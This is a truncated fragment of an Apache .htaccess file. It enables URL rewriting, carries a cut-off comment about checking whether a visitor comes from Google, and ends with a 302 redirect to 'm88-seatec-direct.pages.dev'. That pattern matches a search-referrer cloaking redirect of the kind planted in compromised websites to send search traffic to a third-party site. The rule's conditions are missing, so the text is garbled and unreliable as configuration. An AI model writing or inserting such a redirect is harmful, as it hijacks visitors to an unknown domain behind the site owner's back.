
RewriteEngine On # Check if the visitor is coming from Goo
m88-seatec-direct.pages.dev/ [R=302,L]